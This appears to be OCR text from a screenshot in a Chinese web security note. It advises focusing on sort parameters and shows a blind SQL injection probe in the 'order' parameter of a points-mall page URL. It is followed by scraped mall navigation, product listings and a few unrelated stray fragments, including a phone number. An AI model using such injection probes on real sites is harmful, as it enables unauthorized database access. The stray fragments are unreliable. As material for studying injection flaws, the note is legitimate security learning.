 有排序的地方重点关注
http://xxxx.com.cn/third_party/xxx.kkk.com.cn/shop_gift_list.
php?type_id=4&order=start_time%20desc2,if((116>115),1,
(select%201%20from%20information_schema.tables))
商城首页 | 商品列表 | 积分明细 | 兑换记录 | 地址管理 |
全部分类
超体积分奖品
篮球类用品
数码家电
足球类用品
动漫模型
手串饰品
HOT 热门积分商品
常见问题 +
什么是超级体育积分?
用户如何获得积分?
全部商品 >
筛选: ¥ 按价格排序 按时间排序
球衣
苹果iPod Nano 7代(16...
数码家电
市场价:¥1499.00
兑换价:1399
钢铁侠战损版IP5手机外...
数码家电
市场价:¥899.00
兑换价:799
宏碁蜂鸟S3超薄本
数码家电
市场价:¥4999.00
兑换价:4599
Skullcandy时尚耳机(韦...
数码家电
市场价:¥999.00
兑换价:899
126238457
CurseForge
+8617762504093